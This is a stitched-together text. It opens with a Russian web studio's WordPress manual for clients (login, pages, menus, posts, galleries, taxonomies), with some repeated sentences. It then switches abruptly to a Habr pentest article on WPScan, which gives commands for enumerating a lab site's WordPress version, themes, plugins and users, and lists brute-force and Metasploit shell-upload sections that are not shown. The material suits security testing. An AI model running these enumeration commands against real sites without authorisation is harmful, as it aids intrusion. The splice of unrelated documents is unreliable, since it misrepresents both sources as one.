Как пользоваться WordPress — инструкция от Веб-студии Аспект
Главная Инструкции и файлы Система управления WordPress: инструкция для клиентов
Скачать инструкцию для WordPress в формате pdf
Для разработки вашего сайта использовалась CMS (система управления сайтом) WordPress (Вордпресс).
Содержание
- Вход на сайт
- Создание страницы
- Меню и ссылки на страницы
- Создание записи
- Миниатюра и медиафайлы
- Галерея
- Таксономии
1. Вход на сайт

В адресной строке браузера после адреса сайта напишите следующую комбинацию «/wp-admin» или «/wp-login.php»
В открывшемся окне введите пару логин/пароль, высланную вам в письме
Для любознательных
Ссылка «Забыли пароль?» предназначена для восстановления пароля. Новый пароль будет выслан на электронную почту, указанную в профиле пользователя WordPress.




Если данные введены правильно, вы окажетесь в Консоли сайта (другие названия: админка, административная консоль, административная панель

Профиль
Независимо от раздела, в котором вы находитесь в данный момент, в правом верхнем углу присутствует ссылка-приветствие «Привет admin» (admin — один из вариантов логина для блога. У вашего сайта логин может отличаться(правильный логин выслан в письме).).
В настройках профиля вы можете изменить электронную почту (используется, в частности, для восстановления пароля), ник пользователя, пароль и некоторые другие данные вашего аккаунта.
2. Создание страницы
Для вывода текста на сайте существует 2 базовых инструмента: страницы и записи.
Создадим страницу.
Для этого перейдем в подменю «Страницы» и кликнем на пункт «Добавить новую»

В появившейся форме введем заголовок записи, текст страницы и кликнем на кнопку «Опубликовать». Новая страница будет создана и доступна любому посетителю.


Р.S. На сайте также может встречаться поле «Альтернативный заголовок». Текст в этом поле подменяет заголовок на странице. Это поле может быть использовано для оптимизации сайта.
Текст в этом поле подменяет заголовок на странице. Это поле может быть использовано для оптимизации сайта.
Кликнув на ссылку «Открыть страницу», можно посмотреть, как новый материал выглядит на сайте.
В WordPress перейти к редактированию материала можно непосредственно со страницы. Для этого вверху сайта существуют полезные ссылки (они отображаются только для авторизованного пользователя – остальные посетители сайта их не видят). Кликнув на ссылку «Редактировать страницу», можно сразу перейти на страницу редактирования.
После внесения изменений кликните на кнопку «Обновить» — изменения вступят в силу.
ВАЖНО!
В WordPress существует механизм возвращения предыдущей версии страницы, однако в этом пособии он не рассматривается. Поэтому настоятельно рекомендуем, прежде чем менять текст на странице, сделать его резервную копию (скопировать текст страницы в любой доступный редактор текста (MS Word, OpenOffice, WordPad и т.
Перейти к редактированию страницы можно и в Консоли. Для этого кликните на подменю «Все страницы» и в списке материалов выберите нужный, кликнув на него.
Для любознательных
Страница в WordPress имеет статус (опубликована, черновик, на утверждении, удалена). По умолчанию при нажатии на подменю «Все страницы» выводятся все страницы, кроме удаленных. Удаленные страницы можно найти в корзине.
3. Меню и ссылки на страницы
Опубликованный материал доступен по прямой ссылке, узнать которую можно посмотрев на адресную строку браузера.
Соответственно, посетители, не знающие прямую ссылку, не смогут попасть на страницу.
Существует 2 варианта того, как можно поставить ссылку на страницу:
- Добавить страницу в меню
- Поставить ссылку внутри уже существующей страницы.
3.1 Меню

Меню сайта находятся по адресу «Внешний вид» => «Меню»

На открывшейся странице нужно выбрать меню (их может быть несколько), отметить нужную страницу и кликнуть по кнопке «Добавить в меню». Новая страница появится в меню последней. Нажмите на «Сохранить меню», чтобы применить изменения.
Новая страница появится в меню последней. Нажмите на «Сохранить меню», чтобы применить изменения.
Новая страница появится последней в меню.
Новый пункт меню можно переименовать и переместить в любое место (просто перетаскивая мышкой).
ВАЖНО
В зависимости от дизайна темы пункты меню располагаются и ведут себя по-разному. Например, меню может иметь фиксированный размер кнопок или не поддерживать длинные заголовки пунктов меню. Эти ограничения можно обойти, написав для пункта меню отдельный класс. Для такой реализации потребуются знания HTML и CSS.
ВАЖНО
Меню по умолчанию поддерживает выпадающие списки 2-х и более уровней вложенности, однако тема поддерживает строго оговоренное количество уровней. Непредусмотренные подменю будут отображаться некорректно.
Уровни вложенности оговариваются на этапе разработки дизайна сайта.
3.2 Ссылка в тексте
На страницу можно сослаться с другой страницы. Для этого отредактируем любую из страниц сайта.
Для этого отредактируем любую из страниц сайта.
Первым делом напишем текст ссылки, после чего выделим его и кликнем на пиктограмму «Вставить/изменить ссылку»
В появившемся окне введем прямую ссылку на материал, после чего кликнем на кнопку «Применить» и обновляем страницу.
После обновления ссылка появится на странице.
4 Записи
Процесс добавления записи похож на добавление страницы, но имеет свои особенности
По клику на подменю «Записи» получим список всех записей.
4.1 Категории
Записи разложены по категориям. Категории содержат вложенные категории.
Так категория «Аспект» содержит 5 (подкатегорий):
- заказ сайтов
- истории веб-проектов
- нескучные будни
- работа в студии веб-дизайна
- служебная переписка
Чтобы не запутаться, перед категриями ставятся черточки.
Родительская категория («Аспект») остается без черточки, ее подкатегория («служебная переписка») с одной черточкой, подкатегории Служебной переписки с 2-мя черточками и так далее.
4.2 Создание записи

Новые записи добавляются в подменю «Добавить новую»
Процесс добавления записи аналогичен добавлению страницы.
Единственное отличие – для каждой записи нужно указывать рубрику.
5 Миниатюра и медиафайлы
В некоторых шаблонах могут использоваться миниатюры записей. Чтобы задать миниатюру, нужно нажать на ссылку «Задать изображение»
В открывшемся окне можно выбрать миниатюру из уже загруженных, либо загрузить новую фотографию (вкладка «Загрузить файлы»)
Чтобы загрузить фотографию, просто перетащите ее мышкой на белое поле
После чего нажмите кнопку «Задать изображение» в правом нижнем углу.
6 Галерея
WordPress имеет встроенный функционал для отображения галерей. В зависимости от задач сайта, компания Аспект может как использовать стандартный функционал, так и пользоваться плагином.
6.1 Стандартная галерея
В текст материала возможно добавить как изображение, так и галерею.
На экране появится окно выбора медиафайлов (см. пункт 5), перейдем на подменю «Добавить галерею» и выберем какие изображения отображать. Выбранные изображения выводятся внизу окна. Закончив выбор кликнем «Создать новую галерею».
Мы перейдем на страницу редактирования галереи, где можно настроить отображение галереи.
Расшифровка настроек:
- Ссылка — куда будет ссылаться каждая картинка.
- «Страница вложения» — для изображения будет создана отдельная страница,
- «Медиафайл» — ссылка на оригинальное изображение
- «Нет» — ссылка не выводится
- Колонки — количество изображений в ряду
- Случайный порядок — изображения в галерее будут выведены в случайном порядке
- Размер — какой размер будет у миниатюр галереи
Изображения по умолчанию выводятся по дате загрузки — новые первыми, однако система управления позволяет сортировать изображения, просто перетаскивая их мышкой. Закончив с настройками, кликнем на кнопку «Вставить галерею».
Закончив с настройками, кликнем на кнопку «Вставить галерею».
Галерея появится на странице. Ее можно отредактировать, кликнув по любому из изображений и нажав на иконку карандаша над галереей.
6.2 Плагин
Мы используем плагин Nextgen Gallery. Чтобы создать галерею с помощью плагина, нужно перейти в меню «Галерея»
Мы окажемся на стартовой странице плагина. Переходим на подменю «Управление галереями» и нажимаем кнопку «Добавить новую галерею»
Вводим название новой галереи и нажимаем кнопку «Ок»
Вы перейдете на страницу редактирования галерей. Последней в списке будет только что созданная галерея. Перед названием галереи указывается ее id, который понадобится для вывода галереи шорткодом. Сразу после создания новой галереи система выведет подсказку с шорткодом простого вывода галереи(в нашем случае это [nggallery id=4])
Галерея создана, наполним ее изображениями. Для этого переходим на подменю «Добавить галерею/изображения» и в верхнем поле «Галерея» выбираем только что созданную галерею (она будет последней в списке)
После выбора галереи нажимаем кнопку «Add files» («Добавьте файлы») и в появившемся окне выбираем фото для галереи. Выбрав фото, нажимаем кнопку «Открыть».
Выбрав фото, нажимаем кнопку «Открыть».
Выбранные изображения готовы к добавлению в галерею, нажмите кнопку «Start Upload» («Начать загрузку») и дождитесь окончания загрузки
Плагин позволяет использовать уже загруженные изображения в библиотеке WordPress. Для этого в подменю «Добавить галерею/изображения» нужно выбрать пункт «Import from WordPress Media Library», после чего выбрать галерею и нажать «Select images» («Выберите изображения»)
Откроется диалоговое окно, аналогичное п.5 и п. 6.1, выберем нужные изображения и нажмем кнопку «Выбрать»
Чтобы загрузить изображения в галерею, нажмем кнопку «Import .. images». Изменить выбор можно нажтием кнопки «Select images».
Галерея добавляется в текст материала через специальное диалоговое окно в режиме «Визуально».
Выбираем способ отображения:
Выбираем галерею для отображения:
Настроим отображение. Добавляем галерею нажатием кнопки «Insert Displayed Gallery»:
После нажатия кнопки «Обновить» галерея появится на странице:
Аналогичного результата можно добиться добавлением шорткода [nggallery id=4], где 4 — это уникальный id галереи.
В обоих случаях на странице будут выведены миниатюры загруженных изображений, раскрывающиеся по клику на них
7 Таксономии
Логика сайта иногда требует добавления дополнительного функционала. Такой функционал называется таксономии.
Поведение таксономии идентично поведению записи, но имеет свои особенности.
В качестве примера рассмотрим таксономию «Проекты».
Меню проекты состоит из 5 подменю
- Проекты — аналог «Записи»
- Добавить проект — аналог «Добавить новую»
- Каталог — аналог «Рубрики»
- Серия — особые свойства каждой таксономии
- Технологии — особые свойства каждой таксономии

Подменю «Серия» и «Технологии» расширяют стандартный функционал таксономии, добавляя возможность установить для нее дополнительные соответствия.
Добавление дополнительных атрибутов «Серия» аналогично добавлению рубрик.
Таксономия не является базовым функционалом WordPress. Более подробную информацию о поведении таксономий в вашей теме вы можете получить на обучении или связавшись с нами
Более подробную информацию о поведении таксономий в вашей теме вы можете получить на обучении или связавшись с нами
WPScan — мощный фреймворк для пентеста WordPress / Хабр
Сегодня более половины всех сайтов работают на CMS, а согласно данным W3Techs 63,7% из них используют WordPress. Если ваш сайт один из таких, тогда в этой статье вы узнаете о том, как проверить его на прочность с помощью одного из самых мощных инструментов для пентеста WordPress – WPScan.
Содержание:
- Введение
- Сканирование версии WordPress
- Сканирование установленных тем оформления
- Сканирование установленных плагинов
- Сканирование пользователей
- Сканирование тем, плагинов и пользователей одной командой
- Брутфорс с помощью WPScan
- Загрузка шелла с помощью Metasploit
- Использование уязвимостей в плагинах
- Сканирование через прокси-сервер
- Сканирование с включенной HTTP-аутентификацией
Введение
«WPScan» – blackbox сканер уязвимостей WordPress, написанный на Ruby. Позволяет выявлять уязвимости в:
Позволяет выявлять уязвимости в:
- В версии движка.
- Темах оформления.
- Плагинах.
WPScan уже предустановлены в ряде ОС для белого хакинга, таких как:
- Kali Linux
- SamuraiWTF
- Pentoo
- BlackArch
WPScan сканирует свою базу данных, чтобы найти устаревшие версии и уязвимости в движке целевого сайта.
Возможности WPScan:
- Определяет версию установленного на данный момент WordPress.
- Обнаруживает конфиденциальные файлы, такие как:
- readme;
- robots.txt;
- файлы замены базы данных и т. Д.
- Обнаруживает включенные функции на текущем установленном сервере WordPress, таких как file_upload.
- Перечисляет темы оформления и плагины вместе с их версиями. Вдобавко WPScan сообщает о том, устарели они или нет.
- Находит все доступные имена пользователей.

Для тестов будем использовать Kali Linux, в которой WPScan уже предустановлен. В качестве жертвы будет WordPress, который мы заранее заранее установили на Ubuntu 20.04. О том, как это лучше сделать будет наш следующий пост.
Проверим параметры использования по умолчанию с помощью следующей команды:
wpscan -hh
Сканирование версии WordPress
Вводим следующую команду, чтобы просканировать WordPress и его сервер.
wpscan --url http://192.168.1.105/wordpress/
На изображении ниже можно заметить, что WPScan выводит:
- версию WordPress
- сервер Apache
Он даже обнаружил, что в каталоге загрузки есть список каталогов. Это значит, что любой может перейти к «/wp-content/uploads» для проверки загруженных файлов.
Сканирование установленных тем оформления
Темы оформления играют важную роль в любой CMS, они контролируют общий внешний вид веб-сайта, включая:
- Макет страницы.

- Расположение виджетов.
- Настройки шрифта и цвета по умолчанию.
WPScan для поиска уязвимостей использует свою базу, которая содержит почти 3 тысячи тем оформления.
Чтобы проверить установленные темы целевого движка, введите следующую команду:
wpscan --url http://192.168.1.105/wordpresws/ -e at
Где:
- «–e» используется для перечисления;
- «at» выводит «все темы».
Чтобы перечислить только темы с уязвимостями можно использовать «vt».
Таким образом, запустив указанную выше команду, мы увидим установленные темы и их версию.
Сканирование установленных плагинов
Плагины – это небольшие фрагменты кода, которые после установки могут повысить функциональность движка и улучшить его возможности, но порой они наносят больше вреда, чем пользы.
Давайте проверим установленные плагины, выполнив следующую команду:
wpscan --url http://192.168.1.105/wordpress/ -e ap
- Подобно темам, мы также можем проверить уязвимые плагины с помощью «vp».
Через несколько секунд, WPScan выводит результат, на котором видно видно, что на целевом сайте установлены плагины:
- mail-masta;
- reflex-gallery.
В качестве бонуса мы получаем:
- последнюю версию;
- дату последнего обновления.
Сканирование пользователей
Чтобы вывести список привилегированных пользователей введем следующую команду:
wpscan –url http://192.168.1.105/wordpress/ -e u
- «u» найдет имена всех пользователей и выведет их на экран.
Когда WPScan завершит свою работу, мы получим список всех пользователей с их идентификаторами.
